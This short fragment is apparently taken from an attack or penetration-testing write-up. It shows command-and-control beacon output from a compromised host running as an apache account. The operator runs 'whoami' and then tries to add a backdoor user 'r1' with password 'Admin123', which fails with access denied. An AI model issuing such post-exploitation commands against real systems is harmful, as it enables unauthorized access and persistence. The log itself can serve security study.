 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
pc-2008\apache
beacon> shell net user r1 Admin123 /add
[*] Tasked beacon to run: net user r1 Admin123 /add
[+] host called home, sent: 56 bytes
[+] received output:
发生系统错误 5。
拒绝访问。